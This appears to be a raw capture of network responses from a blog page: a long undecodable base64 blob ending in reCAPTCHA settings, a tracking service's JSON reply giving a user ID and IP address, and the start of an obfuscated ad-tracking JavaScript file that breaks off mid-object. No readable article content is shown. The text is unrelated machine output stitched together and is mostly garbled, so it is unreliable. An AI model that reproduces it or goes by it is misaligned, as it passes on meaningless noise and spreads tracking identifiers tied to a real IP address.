Kjw4TDpmcFwr4VUMObw4gaw61zFcKsWsOYwpV8IGwhN8Oew5h2SMKSw4XCr8OhD8K8K8OBwrjCrGIEHhYEw68rUlTDuxzDuEt2wp/Du2R6RMOZwprDv8O0wp1Bw7fCrGN5FMKkf8KTw79Kw5/DmsOzwo/[base64]/[base64]/[base64]/[base64]/Cu8OERFswAsKkPnNoFgzDl25rIcKyw6o1Y8KqZWTCszdpBBDDiMO3w6bDjsKTw6bDsUzDj8KMKBLCncOdw5LDqsKQw5NlIUAWw4QcOMK3wr9Iw4UJdMK/ADHDgcK/w7zDpsOvwqTDjRdew5E/OsK+w7LDugnDrMO5DMKow7dDw5k6w6t2wqRkaGbDunMDw4gNbsKOw4FjGcKJbMOYOAxEw53DlgfCt1PCjXjCjmHDmCjChwMedD3Ck1PDqU5EEMO1wooXwqhWwr8iwoViw7RPX8KpBRLDkRN/[base64]/Ch8Kjw7jCpcK/[base64]/ChSNrwqHDkwbCnVgtw5EBw63DhzDClcKvU8KrwrbDjsOmw4YOFHtVw7x1c8KZwq7CpEnCl8Ksw7QwwpnDkMK1w5HCjT5EwqfDpAlrHcOJHSh9w6zDicOCw6fDtypYc8OMYcONw55HXcKebV5Pw5YpI8ONwodhwodbwqjCoGYDwq7Dr8Kmw4DDgsO3d3JzVMOzHT/DiEHDogRewprCtcKGwoLDhATDmcOkJALDg8KIwrrCtMOuSxDCikXCgXI/[base64]/DqMOtKlg2woXCrEkyAsOlYcKLwqDCj8Ojw6fDlHrCvsK7T2Jhw7TDhAjDuVDDpHrCqMK5wrMDw5fCncO5wpgKRgwdWcO1Xg1TwrzCig5oSTp/W8K0RsOzwpDDjHI9woTDsgFkw6LDgMOwwrxGwrbClDXCgGzCmMOwS8KsAcOnw7I5wpJuwq/DjMOXbl0rWQLCksKOw7AAw47Ciiw3w7F3HsKnwr3Cg8KmEsK/wrLDkcKwwpAKw5opZ0lxwoBGEDXCtw/DlsO9HA7CvkDDs0BlfsKvw7fDpW8RwojDjcKfIVZ3w77DrsOCWsKALTTDk1nCkREKwoZdeSvCoMOqw4g2e1DDsBrCpMOuLh/DqsK/FwBGD8K7bA1owqzDksKAfGIEw7ZdTj4Ew6VtDSrCh8OQwowEF8KYw6jCj8OZUxPCrMOjwrDDp1HDn8Kkw5Y/wogOfnvCksKzKcOwUDfCo8K/LGLCssObwrZxWDI2w6wqP1ZzMsOCwop4wpjCkcKbw7VScQbChn4iwq8Lw7E2w41aw5M1w5TDv8OvwppdJMKEFTvCn8KSw78xw5rDmH7CmMK/w4koLDJ8w6zDlcKzw652BClJw7TCjn7CncOSdMKHwrnDt1xJwqlvw78Fw7nCrcK9w7p8X1HDkzrDlwHCg8K9DsKSwpoYw6jDpMOXLAbCoXzDnG7CkljDoMK6Z8O9U8KnbgzDucK/w4/DncOnCsKkw6DDs8Oob8KQOsKfOMOQw5l7YsOfWMOGwrDClsKBwrIgw7ZOwp8hwoAGwrbDucOaw5DCscKNGwNwMRtqQFBsw4Ekw7rDqMOTw6bChV7CnsOsbDIgwrFvKg0Lw4lQVmTDkx/CjCMcwrx7w78KwrZ4w6cqwq7DtyskacO/w4zDmT19woHCiW/DtcKxT8K6w4nDpsKCwrfDjMOnw4vDui7CuH1Xw5PCh29YHcK6w4ELwq7CiUzCocK2fcKhwqzDrsOWHMKzwpRMSz/DicOwOiF8IXlLEEBwHVbDvMOYQGkhw4NFwpUtEBghwrTCp8OYb2gua8KRJVRFdwEPfsOaVMO9JMKrXcKRwpUHw4hPwo5Xwos5w7JqTBAyB1t8wqFQXiTDt8OVw4VIwp3CqV7DlibCm8Okw6XChCrCvMK5YcKRw5oHw6TCkzlhUSk/JsKrLDEDCsOBK8K2Y0bCqxbDh8OrEEtVwq46wqtcwrTDr8OWVlw7ZMKJw6fCtT/[base64]/wp/DuC7CtsK/d0PClyhhLcOiXsKPPkfCgRjDrSTDh0B3UcKuwrvDixpvCiZ9Uh58cmxwwo5TGBPDl07DpMO6w6vDgUVDMFjCuzEaDE3CjcONw4gva8K1d3FJwp5JeCsiw6vDosOXw7nCrg0QwqJVUiITwoN7w4/DmC9awpwYZMK4w57CisOMw6Nkw5JjBcOtwpDDlcKZI8OxwqDDtVDDri7Cu8KZwonDoTtvE1Fmw5zDi2HDkMOXCwvCtHtUw7TDpFvCpCs9w6JvwrLDpMOlwrBowoTCjh/DnMO6wqx4NS8tw7MIBsKVwrbCqTTDhlbCtUTDrcOFw7V+w5TDlsKlwqnDrjQydMKSwrPDpsKkw48cIljCs8OkwrMxAsKRwqPDnMOLw5/[base64]/[base64]/w5TCi8OvwrZtworCrsOOwqZZwoDDpmLDrsOewpLDsDs6YcKLw7DDul9Bw5tEd8Ouw5sDP8KzEQlrw7cURsOwFkZcw5E/w55BwpVORQxXMzLDh8ObAQnChzVxw77Dj8KvwrLDrB/DqD3CpcK2w4Mmw6PCnGtpX8OAw7A/woXCkhLDkRzDk8Otw63CpDXCv8OPwqbDjkDDpMOmwrfCrMKqwrzDkFM1bcOxw4cFw6PCjMODQjTCt8ODTlzCqgHDnEIrwrXDqz3Cq1vDmcKrPWzCo8KYw5l0WMKSSQIsGgHDsE0Wwr1cBB/DjELDocK1w7Apwp9IwqVkHsOWwoVnKMO6w64jdBsaw7vDj8K6I8ODcRsPwrxzA8Kzwp5gNU1swoTDnsOSw7lsakXCssKGO8KEwp3Cs8K3w5bDqi7CpsOlEAXDpHPCizPDoQNEdcKkwrXCrSHCnXoYRD/Dvxs0w4LDgMOSPgUAw71UwowIw6PCucKIw6wHwrInwoDDhsK6KMOWdMKTBMKfwpvCicKowr0Ze8O+WmN9w6fDtcKAcgVfBmJGaWFJw4HCp3MEHwM1bmPDrj7Djj3CvncXwp/DjjULw6rCgCXCgcOgw4sYbRQQEsK7e2LDusKzwrhqTyTCn1sOw6rDi8Klf8OTNTHDmBcyw6ISwpIHc8OJeMOfwqHCv8OjwqNQJzBUQFbDsxrDghnDu8OHwoEnV8KBwrvDkmgSOSfCo0vDlsKZwqLDvjY/[base64]/[base64]/DsXAiwrBJw5xrBsKffUhmw6wxSMOHMU4vw5w3w7PDj2tJw5tsw74zw7TDkz4PBj4zZsKzEcKUaMK3cWRQVcOjwonCpsOdw4c/DMKfNcKSw4HCr8OtKsOEwovDkltkHcK2TWgQdsOzwop4QlPDpMOuwo5zVWJhw7ZJY8O9woBZeMOKwoPCr1ksbwE1w7E8wpAZTWgyUMOofsKaIkrDhcOIwq/[base64]/CjVrDqcK3TCXDu8O8LxFHwqM5UsOvQcO3AcONPsKzwobCqTlfwoVew75XwoUZw5/Co8KiwpnDiGLDvGTDmzdqZcKbX8OQw5Y+w4fCgzXDksOffMO1wp4cXz8Vw5oVwo14ZMKuwpgkGj5rwqbCh1AIEsOJVGXCnz55wrRnUXLDrMKMV8Oqw5/CtVA9w6/DsMKqVwTDoEJww7pBF8OaAsKHbDFgW8KWw4LDkMKPYwJUcDJhwrPCvQzCvV7CoMOKUT56JMKmRcKrwrIaCMK3w6vCvArCiwnCmAvCl1p/wrFvcnFZw47CjcK1QDLDr8Oow6jClUhdwq0kwpjDnFfDvsKIT8KhwoTDpcKtw6bDimXDv8OhwoR/On/Dr8KnwrvDuDB3w7BwPFnDqgB3LsOkwpDDj0cDw4cpBXfDu8O+Q0xmMFgew4rDp8OnS1nDsCl6wr09w4vDicOpRsOdFMKcwrxPwq9fasKywo7CicO5awzChA7DoDkmw7XCkDpuSsKybiwJJVRtw5jCiMKzBzdaSkvDt8KOwqxlwonChsOvWsO/fsKGw7LDlihBPXTDrQYww70Bw7LDmsK1QzxSw6/CllVowrvCn8OgEsODS8KpYl59w5DDhRvCqXnCgW4sB8K0w7FPYiEMw4NVYCrCk1MaacKJwonCsBhhwpfCvCLCvcOrwp3DqhDCrMKHEMKKw6/CvQPDgcOqw4nDj0rCr3EDwokFwplJJxHCmcKnw4DDm8OsV8OURC7CkMKKeDotwoQlQzvCjljCtH8oP8OrQVvDqlnCncKKwqrCmMKBKXc9wrHCrMKtwoIWwrwFw7fDqUjDosKsw4x+w4xjw69hwpd+J8K+IUnDuMOewrPDucOeIcKIw73Dr3cfX8O/[base64]/[base64]/CpW9DwrfDiMO9w50ReCVjFMKDeQZrwoNEMcKPwpPCn8Ktw5RQwoTDmHZywrtKwppJQT8qGMO0Jm/DoxTCnMOpw4ctw4dxw499YHU8NsK8PSXCgsO3acOrBWVPEhfDoSZ9w6bClgBtCsORw485w6BDw5pvwp5FYE1DA8OmFsK2w61Wwp9Qw6/[base64]/QQXCscOJNzoJwqIBw6vDjcOzw6DDvcO3w4XCujtZw5XCvMKxwrBMwrjChixwwr3Ct8Kzw4EPwowYMcOKOMKTw4LClUghHzBhworDt8KTwqLCnwrDklbDoDXCln/DnxjDnF87wrgXeizCq8KZwpzCq8KgwptSPj3CjMKRw5bDu1tKK8KPw4LCuRtQwqZ+WVwzw58nJnPCm0wyw68uK1N/[base64]/Cg0TDj8KAw6s+KMOyQ30fasKEaMKIHsKsblAOJMOrw4MQQyXCusK5HcK5w4knwrNPcVtlwpxdw5DDtsOjasK1wrM+w4nDkcKfw5/[base64]/w7AoD8OCBDnDhcKQZ8Kkw43Dj8KIZmxEI8K+wqzDik1zwpLCiV7CnsOpDcOECCPDgBnDnQDCisOgJF7DkQA5wqwnGkh+eMODw7lOGcKjw6PCkG/[base64]/CrcOSw7zDv0nChUQmD8K7JcKTCH/CkMOTZicoNsOCfGV3MxLDisOPwp/DrXHDjMKpw78Kw7g6w6E9w4wVF1HCvMOzEMK2MsOSKcKAQMKHwr0Aw6pyeiQPYWszw4bDr07DiGhzwozCrsO6QiIEfyLCrcKJES1lMcKxADHCq8KPNw8PwrRLw7fCncKUTG3CrQrDo8Kkwq/CqsOyMTDCgXXCtjzCvcO5RgHDpCU0fUvCtglPw5LDhMKzACDDrR42w4bCvsKGw7XClcKkZn9rTgkJWcKgwrNkIsOvHmd3w4omw4TDlx/Dn8OUw5clSWJhwqJiw48Bw43CkxHDtcOUw4IwwpEBw5HDjnJyEUbDuB7CmER1Pws0d8KGwpZoasOEwrrDjsKDKMOmwo3Cs8OYLxN9OCHDpMOzw48vOj3Ds19pO3gGBMKNMSPCkMOxwq4QXmZzYxLDg8KkAMKbLMKDwrXDu8OFKkTDs3/DmiMPw6PClMOdYEXCoAIAQUrDlitrw4d/DsOBKjPDqjfDkMK7eEYXKnTClDYOw7M5WFguw5NxwrQlcW7Dg8O/wpXCvW46Z8KjPsK/RMOBUUMcOcKuNcKowpwYw4XDqx9hLDfDrhYgJMKsPn1zCzg6AUcuKTbCnWjDpmTDqAQvw7wow613S8KGJXgRFsKQw5jCi8O/w5HCkip2w74IHsKMecOMSEDChVRvw7lQLknDgAbCncOyw5nChlpsUD/DkxZAfsOLwqhGMTttamNOTkNiGEzClXDCoMK9EGzDpjbDo0DChQzDmgzDmybCjxnDn8OiJMKGHW7DlsOrQ0cjFQAMXGHDhkEPTVBldcKFworDqcOxTMKTasOsCcOUXGkzJ1Jew4TChMOdNUNjw4nDjHfCv8OGw7PDjkLCsmAww4lKwqx5dMKNwpDDgyt0wpLCgD/CvsK5JsOow7wqGMKoTXJiCMKQw69iwq/DpDDDmMOOw5XDvsKawqoFw77CsU/DlsKUMcKtw6zCr8O9woHCoXXDvgBFe1XDrA52w6gTw4/[base64]/CtxXCrCjDucOUUjoyw4nClsOJwrDCgcK/[base64]/wo0mcsKtDxbDvsO3w5pDOWNuw71Hw6dCcsOtwrosLSvDuSsnwoxDwoEWdjwWw4nDkMOGclHCrh/Cj8ORYsK/[base64]/DvAc6wrJ4GGPDscKROTZ4RkPCgMOQwrsnbMKtw5nCp8KIw5nDryAtYE/CqsK4wqLDlVYAwqfDgMOhw4ciwp/DocKvwrDCiMK9Syoow6TDhVnDpGphwoDCh8Kow5U3IMKWw5liEsKBwqwxN8KEwqTDt8KAXcOSIMKEwpDCq1XDusKGw5wTQsOXHMK9XsODw6/Cv8O9RsOtYSrCuzsEw5Bzw7rDgMOVF8OmAsOBYcOLDVMZWwHCnQTChsK9IR5Ewq0FwofDjR1TPVHCqDV1JcOeCcK/worDl8O1wpnDtxHCi23CiXNswp7DtRnChMKjw57DhFrDksOmwqpcw7Msw6hfw7ppBC3DrUTDmXkAwoLCtiBbWMOnwpkFw41FEMKcwr/CmcKXfcOuwq3Cpy/DiTLDmAzChcKOASN9woVPaiFdwqbDlGQEEwTCnsKNJ8KJOkfDt8O8TsO/[base64]/Cl29yw7TDpyjCvMKKw5DChFJ/PQ8awrHDnGfCisOEw68TwrhhwqbDs8KCwq15UBHCmMK6wq8Twppyw7nCtMKZw5nDnDVIb2Nyw5lzLlpndzzDo8KwwpV2ZmdTIn8gwqDCinPDp3jDgWrCpjnDpcK8QDpVwpXDhgQew5HClsODKh/DlsOOMsKfwqBqAMKYwrJPcjDDrHbDq1DDoWh8wrFSw5ckRcKvw4kdwr54KQd2w4zCtzvDrHo0w65JRzfCvcK/QzQhwplxScOZbsOfwp3CqcKMd1pRwrs0wosdI8KWw6EiIMKww6VQMMKPwpNeVsOIwod6NMKsEMKHIcKpCsOYQcOGIGvCkMOqw7oPwpXDvTnChk3Cv8K5w4s1UVQJA2rCmMOEwqzDvS7CrcKnT8KwHAcCYcOAwrNjBcK9wrkVX8O5wrltSMKbGsOzw5BPDcKUCcOMwp/CpmpUw7grUXvDm3zCm8OHwp/Dr2oZIDbDpsOGwq5nw5HCiMO1w4/[base64]/DsRHDrsOnBAnCqsOow6PDsl3CiMOswoLDnypSw6XDgsKkYil6woZvw5YrNUzDpFBrYsKGwrw5w4zDpgl4w5B5Q8OfE8KbwrjCnsOCwo7Ck0l/wqoOw7TDk8Kpwr7Dgn7Dm8OfF8K3woDCmCxUFk4yCivCv8Krwpptw4dZwq9mE8KCI8Kbwo7DjSPCrisrw5lEE0DDh8KEwppCcRtWEsKIwq06UsO1aWNGw5Adwrt/KT/CpsOrw4/Ds8OKKARWw5DDk8KbwrTDi1fDinbDh1/Cp8OBw6AEw780w4PDlDrCpwo6wp8oWC7DucKRHzLCo8KyHETDrMORTMKaChrDjsOzwqLCoWkAcMOhw6bDulwEwoJGwo7DtiMDwpw8GStYWcOHwq1Mw7w5w7kpFmhQw6QQwpVCV39oLsOrw5nDiWBEw6RlVwsUVVbDoMKzw4F/ScO6J8OYAcOGCcKXwo/Cj2kGworCvcOOG8OAw6RBTsKgdCRZHlVLwqp1wrdBNsOgJXLDqQEtAMO9wqnDm8Kvw4Q9RSbDtcOrUWJpM8KAwpDCt8K0w57Cn8OLw5bDp8Obw7XDhmBHcsOqwqRxIX8Aw5jDil3DuMO3w6rCocK4RMORw7/CkMKDwrvDjgYgwpx0d8OJwoMlwrdtw7vCr8O0KnjDknbDgioLwoERLcKSwrfCvcKgIMOjw5fDlMODw5UQT3bDiMO4worDq8O2OkHCu397woTDsw49w5TCkC7Co1hCZlFXX8O2HARnfG7DoGHCl8OawrLCiMOVNWHDiH/Csk4tDXTCtsOTwrN5wpVcwpZZwr5scj7CoWfClMOwccOMAcKdZzo7wrvClmgVw6nCu3PCrsOvZMOKRB3Cr8OxwrHDksKMw7tLw63CusOWwrPClFJjw7JcbW/Dq8K5wpPCtcK4WygcNQMxwrFjSsKVwpASKcKCwpzDl8OQwoTCnMKVw4FBw57DqMOew5cywpAFwrXCnRYtVsKnP3JqwrrDgMObwrBAw6Fiw7rDvg43QsKmEMOhMkEoFl92DF8UcSzDtjjDkw7CicKKwogzwr3DtcOiGk4ycSh/[base64]/[base64]/CoFPCscO5PF9dT8ONFcKTFHtVTn/CrMOAXsKEw4YHOcKCwos5woQWwox3fcKjwojCkcObwo41BcKkYsOSbzTDpcKBw5fDhMK8wp3Cs29fJMK9wqXCkF0Yw5XCpcOhO8Ohw4DCsMKTVWxjwozClBotwofDk8Otck9LSsO1EWPDisOOwprDujl2CsOINynDscKSWSccHcO+Z2kQw5/Ct15Sw71PHC7DpcKow7nCoMOLw7bCqcK+QsOpw4jCnsKqYMOpwqPDs8KKwrPDsmA6OcOcwoDDnsOKw5s7EjQaTcOsw4LDlypQw6t7w7XCqEt3wpPDgmLCgsKuw7LDkMOEwofCjMKDfsOuAsKQWsOOw5IDwpViw4Jfw6nCi8O7w6Uqd8KGHGnCsQrCvR/DvsK/w4bDulLCtsKOLi53dD/CjhzDjcOyJsKnQWbCs8KIBWsjfcORaX3CpcK2K8O+wrFBbz4Ow5bDqcKjwp/Dnxh0wqLDhsKSE8KdJ8OhGhvDs3ctcjrDnXfCgCXDnnwYwp02DMOdw5EHP8KRdMOrAsOYwoUXA2zDtMOHw5cSCcKCwqBswpvDoRB3w5rCvjxCXW4FCALClsOmw51zwqHDm8OIw51xwoPDgnorw74sbcO5UcORZcKfwpjCpMKIFUXCrkcKwpcqwqQPw4U/w4ZcF8OGw5fCih8vMcOqG0DDm8KONlPDq0siVxLDtXzDi1nCrcKGwoJpw7dOdAzCqQg8wqjDncKew492O8KEe0/[base64]/DnQrCu8KbVk/DgcOXw5pwfGDDhjXCiHnDjCzDlS4FwqTCo8KwJF4rwr4uw47DrMOowpQ8UsO6esKvw781wptTScK8w73CsMO0w41DdsOWYBTCv27DksKYXQ/CrzJAMcKLwoEEw4/Ci8KIIHLCiyI4IsKtKMK5Lw4Rw6JpPMOBOsOWa8OtwqZ/woR3Q8OLw6BaIUxSwqFpaMKIwp5Uw6pBw4vCh2A1JsOkwoIaw4w/w6vCssKsw5HCgcOWXcOEfl82wrBBJ8Onw7/CpVXClMOywrzCmcKUHxjDqx/[base64]/[base64]/w54Iw5NEEcOKw4PCgsO2w6jCn8Kzwpc+A8KyFEzCoHc3wrMjwrlMQcK/dwNrHlfCtMOIF11eDmsjwqgDwoLDuzLCokNwwqQbMsOXGMOXwpxQVcOqGGAUwqfDgsOwbcOZwonCuWtgG8OVw6TClMKgAxvDhsOnA8O8wr3DvcOrIMKBD8KBwp3Dv19cw5c8wqnDsT5qUcKFFxlrw6/ClBvCp8OKYMOKQsOhw7PCoMOVSsO1woDDjMO2woRWeUgowpzClMKwwrdzYMOZUsK2wpdffMOrwrVOw4LCm8O+Z8O1w5rDv8KiEFzDrxnDt8Ksw4XCrMK3QVV8cMO0ecOhwqQKwoA5F20WCihcw7bCk0nClcKLYxPDo1XCnEEQUnvDpgwQBsKATMKHHH/CnQ7Dp8KAwodqwr9JKhfCv8KVw6QyAj7CjBHDrXhXHsOrw7/DuUgcw7LCrcOMZ3tsw4DDr8OLR2zDv3Upw6IDfsK2c8OAw5XCnF3CrMKfwqzDusOiwqd+LsKTwovDqStrw5/DgcKDIS/Cu0YkBQfCklzDksOBw7VyJzPDiGDDlsOYwr4fw4TDvHjDjmYlwrvCv2TCtcO/[base64]/BQ5hwonDiMKiQxl6BMOjccOsB3HClMObwodjE8O6EwEMw6/Ck8OhQcOAw5TCoEPCokMFSjd4U1DDlMOfwrDCsltAPMOhA8OJw6XDrcOIJcOPw7g4KMKVwrY8w59YwrbCocO4FcKzwovDncKfMMOFw53DrcKyw4XDqUXDkXRUw78XdsKKw5/CssOSP8K+w7fCuMO3Lxxjw5HDjMO2VMKvOsK1w6kGf8OdBsK0w4tRKcKoexdZwr7CoMKVEHVUIMK1wpbDmC9TWxDDmcOUFcOiSXYQeUnDi8KlJRFYbG09CMO5fHjDgMO+fMOGKMKZwpDCtcOHUxbCqEpLw7HDqMKkwq/CvMOUXDvDgV/DjMOmwoMedVjChcOPw7TDh8K3A8KOw4cDJGXCh1NvFQnDqcOjFBDDgmHDkQh0wrl0HhfCnlcNw7jDjgkgwoTCmsO5w77ClgXCg8Ktw7d/w4fCicO7w4Jgw5RqwqzChyXCo8OMYlIVTsOXMFIHR8ONwofCjsKHwo7CgsOGwp7CocKfWj3DoMKBwrrCpsOoJ29ww6h4NVVEP8O9b8OzecKew650w4VeRiMSw7fCmmFLwqo+w7LCsxAfwrXCh8OqwqnCoAFJbDlNcj3Ck8O6LwIHwoojDsO5wplDC8O5K8KgwrPDiQ/Dv8KSw4DCuykqwo/DnT7DjcKzdMO4wobCry97w5V6KsOHw5BSDErCqXhUbsOIw4vDk8OTw5PCiw18wqExAwrDoSnCmkbDhMOQTCgzw6LDvMOww7nCosK5w4XCjsO2Wj/Dv8K9w7HDviU7wr/CsSLDmcOgQsOEwqTCiMKnJBTDrRnDusK3NMOvw7/Crnx6wqHDoMOkw7MoGcKVFxzCrMO+MAB9wp/[base64]/DiW0QUMOXXRbCusOIJ1N9E1zDqMOTwobCvBBXdcOOw7nDtBoUCwrDrhjDpCw+w4paccK6wpPChMOIDClZwpHCnTbCkEBfwq9xw7TCjEooVgcWwrTCtMKMCsKjUSLCjXHDjsK9wqrDjWRbHcOq\x22],null,[\x22conf\x22,null,\x226LdHE4UpAAAAAOC5R9SgZVnjgA1O58J3s-ciojnk\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://blogs.perficient.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MlbunUxsD1vQeTIsMXEEe61yYrvr8K0NTN7jlVMt4cU\\u003d\x22,0,0,null,1,1769117336680,0,0,[132],null,[218,27,141],\x22RC-I-7NS9lVkuKLYg\x22,null,null,null,null,null,\x220dAFcWeA7PxhbA3z7798p06npUMfVjnvVIbPHVw8wQVr6I9hPjtPAXwx5qqKhbZ-4yYn8nCCrOPBI68HDfsmeGtpHMx3Ca5yJKlA\x22,1769200136658]");
    </script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://t.influ2.com/u/?cb=1769113737358
body_size: 49
content:
{"TrackerUserID":"631174479675655943cb8ce6","SeenBefore":false,"ip":"13.58.249.59","country":"US"}

--- FILE ---
content_type: application/javascript
request_url: https://p.mdb.tools/v1/mdb_px_01K7EPDMAKG6GJP7PRPBT87DJH?options={%22client_id%22:%22e1df0e64-f01c-4bc9-ae83-c9e4a2b26773%22,%22referrer%22:%22https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/%22,%22influ2_cookie%22:%22631174479675655943cb8ce6%22,%22influ2_target_id%22:%22%22,%22timestamp%22:1769113738238,%22ip%22:%2213.58.249.59%22}
body_size: 41219
content:
window.__MDB_OPT={"client_id":"e1df0e64-f01c-4bc9-ae83-c9e4a2b26773","referrer":"https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/","influ2_cookie":"631174479675655943cb8ce6","influ2_target_id":"","timestamp":1769113738238,"ip":"13.58.249.59"};(function(_0x2eacbc,_0x3ef2d1){var _0x1a339f={_0x50703a:0x139,_0x3ceb24:0x1a7,_0x491c6c:0x187,_0x25ef37:0x22a,_0x4ea769:0xc8,_0x3fc2f7:0x223},_0x39e85c=_0x1c3d,_0x5de891=_0x2eacbc();while(!![]){try{var _0x3cae6d=parseInt(_0x39e85c(0xb7))/0x1*(-parseInt(_0x39e85c(_0x1a339f._0x50703a))/0x2)+-parseInt(_0x39e85c(0x144))/0x3*(parseInt(_0x39e85c(0x1e3))/0x4)+parseInt(_0x39e85c(_0x1a339f._0x3ceb24))/0x5+-parseInt(_0x39e85c(_0x1a339f._0x491c6c))/0x6+-parseInt(_0x39e85c(_0x1a339f._0x25ef37))/0x7*(-parseInt(_0x39e85c(0x161))/0x8)+parseInt(_0x39e85c(0x111))/0x9*(-parseInt(_0x39e85c(_0x1a339f._0x4ea769))/0xa)+parseInt(_0x39e85c(_0x1a339f._0x3fc2f7))/0xb;if(_0x3cae6d===_0x3ef2d1)break;else _0x5de891['push'](_0x5de891['shift']());}catch(_0x26e5fa){_0x5de891['push'](_0x5de891['shift']());}}}(_0x57dc,0xe5826),((()=>{var _0x4e14c2={_0x3da5ee:0x204,_0x148290:0x204,_0xc17501:0xe3,_0x51d228:0xcf,_0x4f64c3:0x1b4,_0x60e293:0x18b,_0x1356b3:0x1cb,_0x99b812:0xda,_0x34ae7b:0x1cb,_0x294b0f:0x1cb,_0x27e035:0x13c,_0x5ab5bf:0xb3,_0x5b5f4c:0xbe,_0xb13543:0x1cb,_0x62b8eb:0x160,_0x1a9fd1:0x108,_0xd15c9d:0x201,_0x5ec71b:0x1e9,_0x59fc7c:0xc3,_0x4806ff:0xe3,_0x888b26:0x1d1,_0x3b69c7:0x1db,_0x88ae:0x1b4,_0x23a693:0x16a,_0x1bc9c0:0x22d,_0x586c0d:0xda,_0x4bd99b:0x1cb,_0x340a80:0xee,_0x4f140b:0xbe,_0x512b0d:0x1cb,_0xb69e62:0x160,_0x12d055:0x108,_0x345800:0x1b7,_0x4a732c:0x15b,_0x2960be:0x127,_0x33eee7:0x18b,_0x424251:0x167,_0x2472c9:0x1cb,_0x52d39c:0x1b1,_0x113151:0x19f,_0x6abdd5:0x185,_0x2bed21:0x201,_0x507555:0x1e9,_0x4ffb6d:0x1e2,_0x18f272:0x1a1,_0x33e241:0x1b7,_0x192f4f:0xc3},_0x3fe0d8={_0xff619a:0x1ab,_0x1e9e21:0x165,_0x1fbe80:0x15b,_0x2d8be3:0xd3,_0x33b35d:0x134,_0x25a896:0x11d,_0x434264:0x123,_0x459e77:0x166,_0xfdf06a:0x17c,_0x465ccf:0x150,_0xde4005:0x128,_0x298cba:0x128,_0x7a9042:0x1a0,_0x235e4b:0x13c,_0x1f8e7c:0x166,_0x482991:0x1a0,_0x59fa79:0x13c,_0x28486b:0x1f5,_0x380c7a:0xe0,_0x3adcc1:0x1c3,_0x216f14:0xc9,_0x32ab1c:0xb1,_0x3a9983:0x125,_0x5be14a:0x22c,_0x535426:0xf4,_0x3bbf05:0x1c5},_0x5a1835={_0x1aac43:0x1f7,_0x185cd6:0xed,_0x162cdf:0x130,_0x558a20:0xff,_0x261c3d:0x22b,_0xb2c5cd:0x1e7,_0x41a923:0xe0,_0x1ce800:0x1f3,_0x4e5c6d:0x1e7,_0xcf2b0f:0x1e8,_0x3287e0:0x21a,_0x250ddd:0x1a9,_0x4c969a:0x150,_0x139c6f:0xff,_0x5893a4:0x1c3,_0x2557b3:0x130,_0x36eea5:0x19b,_0x1076b3:0x21a,_0xe01fbf:0x199},_0x5b630b={_0x11c21e:0xf1},_0x249b79={_0x5a9263:0x175,_0x3c80dd:0xbf,_0x5c4b48:0x175,_0x5e8b80:0x112,_0x20f789:0x21b,_0x29d43a:0x168,_0xa74682:0x168,_0x17ab35:0x1ad,_0x501c6e:0x12a,_0x1ee1d4:0x1a3,_0x4c4de3:0x21d,_0x37b70f:0xbd,_0x2d18ea:0x1cf,_0x2e903c:0x14a,_0x58fcbf:0x14d,_0x326f15:0x1e0,_0x50c0a8:0x18d,_0x914d66:0x1d7},_0xd3d65={_0x1099ab:0x1ab,_0x45e306:0x134,_0x14268a:0x11d,_0x557737:0x19e,_0x439a23:0x121},_0xb0a7cb={_0x2c159f:0xc9,_0x1e93a6:0x109,_0x3210f9:0xae,_0x6d75a3:0x1d4,_0x45cec8:0xb8,_0xcd96b5:0xfa,_0x8a7424:0x16d,_0xe7829e:0x209,_0x176a2c:0xf9,_0xe8615c:0x19b,_0x3c4f3e:0x13e,_0x444f23:0xe6,_0x3465fc:0x198,_0x4bde66:0x21f,_0x34831d:0xc9,_0x49c26d:0x1d8,_0x230e52:0x120,_0x5aa0fd:0x132,_0x14edc6:0x105,_0x17b1dc:0x1b8,_0x42130b:0x1da,_0x4dc77f:0x1ea},_0x2cd59f={_0x1d9369:0xc9,_0x2a034d:0xb1,_0x24c7aa:0x115,_0x425585:0x205,_0xf74811:0x132,_0x35fb28:0x123,_0x47263f:0x137,_0x234683:0x146,_0x4e76bb:0x227,_0x15bdb9:0xdd,_0x36bf8a:0xf0},_0x517ab5={_0x2637bc:0xe4,_0x19ba09:0x122,_0x442327:0x12d,_0x3e3d3b:0x203,_0x1c1d7a:0x16c,_0x3968ae:0x1aa,_0x1ced6e:0x14e,_0x4595bb:0x1d9,_0x2174f5:0x104,_0xa0dd3f:0x14b,_0x553ca5:0x179,_0x33e7e1:0x155,_0x3b07a9:0x149,_0x4fa0a0:0x1bd,_0xa71831:0xb2,_0x48f0df:0x126,_0x1ff290:0x1b5,_0x49dadc:0xb8,_0x180597:0xe4,_0x2bba6a:0xd6,_0x4dc9ab:0x115,_0x55a4b8:0x105,_0x306a5e:0x18f,_0x1fbf2c:0xda,_0x3c52c7:0x153},_0x45c23c={_0x3af059:0x225,_0x1718f2:0x138,_0x482d81:0xc0,_0x22969b:0x11d,_0xc80172:0x1fb,_0x27d5dd:0x193,_0x2d26bb:0x1de,_0x88efe2:0x121},_0x5bee08={_0x34698a:0x225,_0x5af5a8:0x165,_0x6eaeea:0x15b,_0x2e1302:0xc0,_0x2b49e0:0x134,_0x2dc27b:0xdf,_0x2774ec:0x15b,_0x248e7f:0xe3,_0x4fdde0:0x1d1,_0x114aae:0xcf,_0x299710:0x127,_0x1a15c4:0x18b,_0x5bd4e1:0x16a,_0x5aed2a:0x167,_0x4c143e:0xb5,_0x2e8370:0x1d1,_0x1203eb:0x110,_0xf5b74b:0x1bc,_0x1abcb1:0x19a,_0x3e71b9:0x219,_0xe090c3:0x1a5,_0x357c52:0x15b,_0x3abe91:0x1b2,_0x4e283f:0x17b,_0xd12701:0xb4,_0x2d6b06:0xc7,_0x33e62c:0x20b,_0x460f6b:0xc9,_0x136bc3:0x101,_0x333de8:0x100,_0x4867c9:0x196,_0x57b1f7:0xc3,_0x2514cd:0x1ac,_0x58bf10:0x1fa,_0x2a71d5:0x136,_0x41130e:0x140,_0x168763:0